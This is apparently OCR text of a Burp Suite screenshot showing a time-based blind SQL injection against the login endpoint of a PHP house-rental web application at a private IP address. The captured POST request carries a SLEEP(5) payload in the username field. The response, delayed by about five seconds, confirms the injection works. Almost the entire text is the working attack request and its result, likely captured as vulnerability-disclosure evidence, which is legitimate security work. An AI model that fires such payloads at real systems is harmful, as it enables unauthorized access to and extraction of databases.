 Request
Pretty Raw Hex
\n
1 POST /houserental/ajax.php?action=login HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: */*
4 x-requested-with: XMLHttpRequest
5 Referer: http://192.168.31.163/houserental/
6 Cookie: PHPSESSID=e0c1bktobi86lkdoqepu8f84a7
7 Content-Length: 79
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 password=1&username=
1'+AND+(SELECT+1234+FROM+(SELECT(SLEEP(5)))Iuab)+AND+'1'='1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Mar 2024 04:38:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1
12
13 3
Search...
0 matches
Inspector
Selection 8
Selected text
SLEEP(5)
Decoded from: URL encoding
SLEEP(5)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 10
Response Headers 10
Done
370 bytes | 5,006 millis